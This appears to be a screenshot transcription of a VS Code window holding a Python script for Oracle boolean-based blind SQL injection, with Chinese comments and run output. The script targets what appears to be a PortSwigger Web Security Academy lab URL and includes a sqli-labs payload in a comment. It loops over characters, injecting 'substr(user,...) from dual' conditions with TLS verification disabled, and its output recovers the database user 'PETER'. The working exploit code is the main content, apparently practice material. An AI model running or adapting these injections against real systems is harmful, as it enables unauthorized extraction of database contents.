 oracle布尔盲注.py
正在讲话:
oracle布尔盲注.py > ...
1 # http://192.168.2.55:808/sqli/Less-26a/?id=1'anandd(ascii(substr(database(),1,1))=114)anandd'1'='1
2 import requests
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5 # 忽略警告：当你的Python程序通过requests发送一个HTTPS请求但没有验证服务器证书时，urllib3会发出InsecureRequestWarning警告。
6 resu='Babbage Web Spray'
7 name = ''
8 url1 = "https://0a0f0055049ec60881ee76b500e700ea.web-security-academy.net/filter?category=Pets'"
9 proxies = {
10 "http": "http://127.0.0.1:7890",
11 "http": "https://127.0.0.1:7890",
12 }
13 # 代理
14 for j in range(1, 10):
15 for i in range(65, 123):
16 url=url1+" and (select substr(user,"+str(j)+",1) from dual)='"+chr(i)+"'--"
17 response = requests.get(url=url,proxies=proxies,verify=False)
18 # SSL证书验证：服务器的SSL证书可能未被客户端信任。如果你确认可以接受不验证服务器证书的安全风险（仅限开发环境），可以在请求时添加veri
问题 输出 调试控制台 终端 端口 注释 Code
[Running] set PYTHONIOENCODING=utf8 && python -u "e:\pycharm\pycharmcode\SQL_py\oracle布尔盲注.py"
P
PE
PET
PETE
PETER
[Done] exited with code=0 in 604.732 seconds